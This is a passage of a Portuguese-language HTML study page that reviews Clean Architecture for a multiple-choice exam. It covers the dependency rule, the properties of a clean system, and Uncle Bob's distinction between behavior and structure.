




<file: clean-architecture.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Clean Architecture — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de Clean Architecture para prova de múltipla escolha: regra de dependência, círculos concêntricos, entidades e use cases, SOLID, paradigmas de programação e componentes, fronteiras e implementação." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 02 · Clean Architecture</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#oque">O que é Clean Architecture</a>
      <a href="#objetivo">Objetivo & custo do software</a>
      <a href="#dependencia">A Regra da Dependência</a>

      <div class="group-label">As camadas</div>
      <a href="#circulos">Os círculos concêntricos</a>
      <a href="#entidades">Entities</a>
      <a href="#usecases">Use Cases</a>
      <a href="#adapters">Interface Adapters</a>
      <a href="#frameworks">Frameworks & Drivers</a>
      <a href="#fronteiras">Cruzando fronteiras</a>

      <div class="group-label">Paradigmas</div>
      <a href="#paradigmas-prog">Paradigmas de programação</a>
      <a href="#componentes">Componentes & coesão</a>
      <a href="#acoplamento-comp">Acoplamento de componentes</a>

      <div class="group-label">Princípios</div>
      <a href="#solid">SOLID</a>
      <a href="#clean-tests">Clean Code em testes</a>

      <div class="group-label">Prática</div>
      <a href="#implementando">Implementando a arquitetura</a>
      <a href="#comparativo">Clean × Hexagonal × Onion</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 02 · Clean Architecture</span>
        <h1>Clean Architecture</h1>
        <p class="lede">Proposta por <em>Robert C. Martin (Uncle Bob)</em>, a Clean Architecture organiza o sistema em <strong>círculos concêntricos</strong> governados por uma única regra inviolável: a <strong>Regra da Dependência</strong>. O objetivo não é "código bonito" — é <strong>manter o custo de mudança baixo</strong> ao longo da vida do software, isolando as regras de negócio dos detalhes (banco, UI, frameworks).</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como Clean Architecture cai na prova</span>
        <p>Esperе: (1) <strong>a Regra da Dependência</strong> e seu sentido (de fora para dentro) — quase certo; (2) <strong>o que vive em cada círculo</strong> (Entities × Use Cases × Adapters × Frameworks) e o que NÃO pode atravessar a fronteira; (3) <strong>SOLID</strong> — significado de cada letra e exemplos; (4) <strong>paradigmas</strong> (o que cada um <em>remove</em>); (5) <strong>coesão/acoplamento de componentes</strong> (REP/CCP/CRP, ADP/SDP/SAP).</p>
      </div>

      <!-- ============================ O QUE É ============================ -->
      <h2 id="oque"><span class="h2-kicker">Fundamentos</span>O que é Clean Architecture</h2>
      <p>Clean Architecture é a síntese de várias arquiteturas anteriores — <strong>Hexagonal (Ports &amp; Adapters)</strong>, <strong>Onion</strong>, <strong>DCI</strong>, <strong>BCE</strong> — que compartilham o mesmo objetivo: <span class="lead-term">separação de interesses</span> por camadas, com as <strong>regras de negócio no centro</strong> e os <strong>detalhes na borda</strong>.</p>

      <div class="card reveal">
        <h4>As propriedades de um sistema "clean"</h4>
        <ul>
          <li><strong>Independente de frameworks:</strong> o framework é uma ferramenta, não uma camada que dita a arquitetura.</li>
          <li><strong>Testável:</strong> as regras de negócio podem ser testadas sem UI, banco, servidor ou qualquer elemento externo.</li>
          <li><strong>Independente da UI:</strong> a UI pode mudar (web → CLI → desktop) sem tocar nas regras.</li>
          <li><strong>Independente do banco de dados:</strong> trocar Oracle por Mongo não afeta as regras de negócio.</li>
          <li><strong>Independente de qualquer agente externo:</strong> as regras não sabem nada do mundo de fora.</li>
        </ul>
      </div>

      <!-- ============================ OBJETIVO ============================ -->
      <h2 id="objetivo"><span class="h2-kicker">Fundamentos</span>O objetivo: dois valores do software</h2>
      <p>Uncle Bob distingue dois valores de qualquer software. A prova adora essa distinção:</p>
      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Valor</th><th>O que é</th><th>Quem o vê</th></tr></thead>
          <tbody>
            <tr><td><strong>Comportamento</strong> (behavior)</td><td>Fazer o software funcionar conforme os requisitos — o urgente.</td><td>Stakeholders imediatos.</td></tr>
            <tr><td><strong>Estrutura / Arquitetura</strong></td><td>Manter o software <em>soft</em>: fácil de mudar — o importante.</td><td>Visível a longo prazo; o valor da arquitetura.</td></tr>
          </tbody>
        </table>
      </div>
      <div class="callout warn reveal">
        <span class="tag">⚠ A matriz de Eisenhower do Uncle Bob</span>
        <p>O <strong>comportamento</strong> é urgente mas nem sempre importante; a <strong>arquitetura</strong> é importante mas raramente urgente. O erro clássico é deixar o urgente engolir o importante — e a arquitetura apodrece. "Software" vem de <em>soft</em> = a razão de existir é ser <strong>fácil de mudar</strong>.</p>
      </div>

      <!-- ============================ REGRA DA DEPENDÊNCIA ============================ -->
      <h2 id="dependencia"><span class="h2-kicker">Conceito central</span>A Regra da Dependência</h2>
      <p>É <strong>o</strong> conceito mais cobrado. A <span class="lead-term">Regra da Dependência</span> diz:</p>
      <div class="callout exam reveal">
        <span class="tag">📐 Regra da Dependência</span>
        <p>As dependências do código-fonte só podem apontar <strong>para dentro</strong>, em direção às políticas de mais alto nível. Nada num círculo interno pode saber <strong>absolutamente nada</strong> sobre algo num círculo externo — incluindo nomes de funções, classes, variáveis ou qualquer entidade de software declarada fora.</p>
      </div>

